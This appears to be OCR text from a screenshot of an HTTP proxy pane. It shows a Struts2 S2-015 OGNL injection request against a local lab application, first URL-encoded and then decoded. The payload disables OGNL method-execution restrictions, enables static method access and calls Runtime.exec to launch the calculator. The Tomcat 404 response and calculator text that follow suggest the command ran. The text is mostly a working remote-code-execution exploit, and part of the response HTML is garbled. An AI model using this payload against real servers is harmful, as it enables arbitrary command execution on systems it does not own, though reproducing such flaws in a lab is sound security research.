 Request
Raw Params Headers Hex
GET
/s2_015_war_exploded/%24%7b%23%63%6f%6e%74%65%78%74%5b%27%78%77%
6f%72%6b%2e%4d%65%74%68%6f%64%41%63%63%65%73%73%6f%72%2e%64%65%
6e%79%4d%65%74%68%6f%64%45%78%65%63%75%74%69%6f%6e%27%5d%3d%66%
61%6c%73%65%2c%23%6d%3d%23%5f%6d%65%6d%62%65%72%41%63%63%65%73%
73%2e%67%65%74%43%6c%61%73%73%28%29%2e%67%65%74%44%65%63%6c%61%
72%65%64%46%69%65%6c%64%28%27%61%6c%6c%6f%77%53%74%61%74%69%63%
4d%65%74%68%6f%64%41%63%63%65%73%73%27%29%2c%23%6d%2e%73%65%74%
41%63%63%65%73%73%69%62%6c%65%28%74%72%75%65%29%2c%23%6d%2e%73%
65%74%28%23%5f%6d%65%6d%62%65%72%41%63%63%65%73%73%2c%74%72%75%
65%29%2c%23%71%3d%40%6f%72%67%2e%61%70%61%63%68%65%2e%63%6f%6d%
6d%6f%6e%73%2e%69%6f%2e%49%4f%55%74%69%6c%73%40%74%6f%53%74%72%
69%6e%67%28%40%6a%61%76%61%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%
65%40%67%65%74%52%75%6e%74%69%6d%65%28%29%2e%65%78%65%63%28%27%
63%61%6c%63%27%29%2e%67%65%74%49%6e%70%75%74%53%74%72%65%61%6d%
28%29%29%2c%23%71%7d.action HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Cookie: JSESSIONID=AB579712DE87EDBD09C6289BB6581D8B
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
${#context['xwork.MethodAccessor.denyMethodExecution']=false,
#m=#_memberAccess.getClass().getDeclaredField('allowStaticMethodAccess'),
#m.setAccessible(true),#m.set(#_memberAccess,true),
#q=@org.apache.commons.io.IOUtils@toString(@java.lang.Runtime@getRuntime().exec('calc').getInputStream()),#q}
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 404
Content-Type: text/html;charset=utf-8
Content-Language: zh-CN
Content-Length: 707
Date: Tue, 21 Jul 2020 09:29:53 GMT
Connection: close
<!doctype html><htm
</title><style t
{font-family:Tahoma
{color:white;backgr
h2 {font-size:16px; ;}
a {color:black;} .l
{height:1px;backgro /hea
d><body><h1>HTTP St
/><p><b>Type</b> St
&#47;s2_015_war_exp
/><h3>Apache Tomcat
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
? < + > 0 matches
263 millis